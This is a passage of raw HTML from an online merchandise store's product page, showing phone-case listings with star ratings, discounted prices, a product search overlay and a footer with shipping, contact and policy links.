  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="114">
    <a href="https://gamegrumps.store/product/game-grumps-cases-the-grump-who-wins-grayscale-case-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1101/conversions/19810420_1-7-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Cases - The Grump Who Wins (grayscale) Case TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-cases-the-grump-who-wins-grayscale-case-tp2202" class="capitalize hover:underline leading-3">Game Grumps Cases - The Grump Who Wins (grayscale) Case TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="29">
    <a href="https://gamegrumps.store/product/game-grumps-cases-pige-grumps-case-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/132/conversions/965599_1-15-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Cases - Pige Grumps Case TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-cases-pige-grumps-case-tp2202" class="capitalize hover:underline leading-3">Game Grumps Cases - Pige Grumps Case TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;SXoZbbGkqWE4CzK9pVeE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/game-grumps-cases-danny-sexbang-peep-case-tp2202&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;6088a37c22db77367d9fda13d37e435c2a42dd76a9f3d063ce81f9b5cec135ad&quot;}" wire:effects="[]" wire:id="SXoZbbGkqWE4CzK9pVeE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 45435 Mountain Vista St Las Vegas, Nv 89120, Us<br /><strong>Our Warehouse</strong>: No. 112, Jinsong Avenue, Xinjiangkou Town, Songzi City, Hubei Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@gamegrumps.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class design team created each product. We provide a wide range of high-quality and aesthetically pleasing design products. These are not only for displaying your distinct everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Game Grumps Store - Official Game Grumps Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://gamegrumps.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://gamegrumps.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://gamegrumps.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
